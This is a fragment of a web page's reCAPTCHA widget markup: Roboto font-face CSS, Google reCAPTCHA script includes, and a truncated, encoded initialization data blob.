U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Qo4VhgBalPOp-2ibNH-IfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Qo4VhgBalPOp-2ibNH-IfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qo4VhgBalPOp-2ibNH-IfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KYwpPCgn/CpMOtw4ZROMKqPMKswqw9w63DisKPVsKXw6stw40Gw5h5YmTDrh5uwo4Aw7YLwq/DusOrFcO8wpHDhB49w6AEeMOiTF/Cmw1Gw5wzOEtSw6/CtFNeXsK5ZsO3fcK3AcKwQF7CpgbDksOeE8KBJBXCoVXDi8KpG8OZw4NKUcKKecKNw5fCncOuwo4faMOewrnDrRjCjMO7wqnDqsOSJEQPMxzDm27DizYDPsKKBgPDmcK/w68fFD0dwpfCnsKUZTrCtkZDw6XCqThYesKXX8OYw4BuwphJQCw+wpfCrhrChMKFCEkwYBULGn/CpMOtfybDlQPCvVsyScOKw4vCi8KPBgRqwogRwr/CpRQFYU7Cvy0Fwo93wrN5eH8FKcO+wqXCncKJwpNbw6rDtcKCChnCocOtwpxGwoTCn2TCrcOfFifCjcKvw7N2w5ICwprCl8Kawp8Vw6bCsF3DqMOMwolxODrCtMKFb2TDkkA/WWnCqMO6DcKGWsOtw55RGsKWw6FMW2dHNTLCoTsSABhlw5dCXF47TDQkOno1w5ciw68Bwr4wwqrCsDkiw5Ytw6ZZX8OBw64HEsKXCMO4w455w6B7e1ppwpxwAMKFw756w7XDpmV+w61iRsKocgtXwoDCvsOXecOFwqwrLhoLLsKHLV/DszVjwrrDlcO8KXjCkzDCp8ObPsKOSMKpe8OCwpjCjWEDwrsQwp7DsG7CksOaEcO2wpzDkMOlw4IGwqpMw5ozPSfCosK6HcKqD8ODZX7DnVfDgsKrw5HDv3k7wolRw6vDjcO+wqZYwr/CpMKMVMKRQcKvD8K/UH3DrGdnwobDlnVRWRbCkcO2VkNNIMOPFMKGw7FhfnXDjcKiH8OjbDnDrXHCl8Kdw7rCunhxwpsIwoFQw6PDnDPCpMKuHQ4qwpcawrzDm8K8wpLCkcOowo1gwrDDgsKJw6fDk8KmwpbDjAHCh0JeOzg1wpHDg8OLw40cUFQwTAbDjC4KJcK/w6Esw4TDksK/w5PDucOyw4cdw5cPKsO7wpEWw7lFPcOkwqrClGfCmcO4w5fDtsOPGMKLbMOfwrJXPsOHUMOZT3XCtcK8w7XDrDzCisKOwoMmwq/[base64]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[base64]/GcKUwoIDwq0iH1DClUZnW2cnAhfCm2RVRgbDmWrDtx5dw43DvUt4w5jCncK/f1B7wrXCg8KMw79EwrR6w5RnDcOywr7Cl3HCmGfCoCRmw4/DkGXDkMO9wpwPwr8+aMKgw7TCtMOpwps9w5sjwoXDuw3CtzN0ag/CsMOgw5nCpsK7OcKYw6HDuFvDiMOzYMOdRnAhw6nClsOXPXMbSsKdQhszwpkDw70rwrQUXsO6NFzCgcKZw7wybsKGaxpIw688w4bCohxLI8OxDknCn8K+NUbCr8OvExgNw6VJw6M+YsK2w7TChcOUIcOaUTYGw7bDhsOUw7INFMK3wp4nw6/Diy9gRsKGVHHDq8OjSVfCkTLChwXCkcKdwr3Cj8KLIgbCr8OOIwY7wpR4DDluw5oESEDCsB/DsAgwNcONesKMw4/DgmPDkcO2w4rCjnbCsXPCq0fCnMK2wpJIw5EYR2YuO8KtwqXCmgfCgsKPwqXChzpoH3NBZT3DgGoSw7jCqiFrwp1yMHvCh8Kww73DtsOhT0vCmw7Cn8KpD8OzJ3wswoDCtcKMw53CmCwoR8Ktc8OVwpjCmnXCojjDqmHCgy/ClS5IP8K7NlAiOgluwrVCYMOhw6onSsKBfhY2VGvDgBzCqsKRIRjCqREiIsKpCXHDr8OrB0PDh8O0HsOtBAQIw6nDmcOgWSvCvcOSU1PDk0kVwoxWwrhDw4cHw4QLwrYjIVDDoW/DqsOjDToKHDTCusOywpEFKHvCkcOdaFPCkTjChsKyNcK/fsKxLMOZwrQXw7rDnzvClDjCrEUpw4rCtMOncQIowoB4aMOrF8O8wqdfQsOOJRsWcH1ewqEWOT3CiyTChsOgVWfDhcO3w4PCm8KMK2ARwozCjsKJw4rClWjDu1kGam1IJMKxWsOKEcK8IcOvw4Ezw7/Cs8OjMsOiYg3DuB04wpo1ecKfwoTDvMKzwo8Dwp1EPEbCtHDChAnDrnLCuSN5wp0VIRU2Fllew5NRdsOVwpbDtm3Ck8OtKELDrCjCuyvCulFwTkQmeRsEw4JWMcK2U8Ofw6BEKXfCtcOVwqbDrTHCr8KPE0FMVDzDpcK6w4cxw7YKw5fDmzhCEsK/OcKCNG/Cqi9twq3DssO7w4J2w71JJ8ORwpR4wpY/wp8DEsKCw5PDlcO9JsOWCGbDlBNkwrTCoADDhMK7w5I/GMKvw67Djg8aEQXDs2dEG2zCnlZvw6jDjsODw5g/[base64]/DrV9kw4ELO0nDvsObD8O2w7XDrXPCksOiw7DCncK1fzUlwrrCksKCwo9NwplaIsKjGMK0bMOXw6hSwoTDvVnCl8O0BVDCmWXCqsK1TALDnsOVacObw77CisOKwrkOwrF6YS3Dm8KlNnoJwr/[base64]/wq/[base64]/woTCrmDCgm3DqTNaKcK0w4vCisOAw4TCohJ7wr3DnsKDL3jCv8OQwrLDs8OjVxpVwqnCmxEoGXYRw5DDp8OtwojClG5PKzLDrSjDkcKRI8KrAmJdw7TDr8O/IsKSwpZBw5Zvw6rCg2bCvn4QIz3Cg8KZa8KWwoMDworDlCPCgFUGwpHCqkDCpMKJPxhvRRVIUhvDlllvw63DkWfDkMK6w5fDuRbDhsOIVcKuwpnCi8OlO8OODRfDuy98RcOiH1rDtcOWEMKZEcOsw5/CmsKMwpIRwr/Cj0vCmitKe2lEQkfDjkzCucOVWsO